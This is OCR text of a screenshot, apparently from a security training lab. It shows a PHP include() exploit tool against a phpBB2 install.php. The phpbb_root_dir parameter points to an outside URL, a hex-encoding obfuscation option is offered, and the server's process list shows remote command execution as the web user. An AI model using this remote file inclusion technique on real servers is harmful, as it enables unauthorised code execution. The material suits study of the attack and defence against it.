 Generic PHP include() exploit - by snooq [ jinyean@hotmail.com ] - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.4.100/phpBB2/install.php?phpbb_root_dir=http:// Go Links giac giac-DMZ Firewall My Portal »
Y! Search » Norton AntiVirus
800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# ps -ef | grep http
root 8155 1 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8156 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8157 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8158 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8159 8155 0 22:14 ? 00:00:01 /usr/local/apache/bin/httpd
nobody 8160 8155 0 22:14 ? 00:00:01 /usr/local/apache/bin/httpd
nobody 8164 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8165 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8166 8155 0 22:14 ? 00:00:00 /usr/local/apache/bin/httpd
nobody 8201 8159 0 22:24 ? 00:00:00 sh -c ps -ef | grep http
nobody 8203 8201 0 22:24 ? 00:00:00 grep http
Command to execute: submit
Done Internet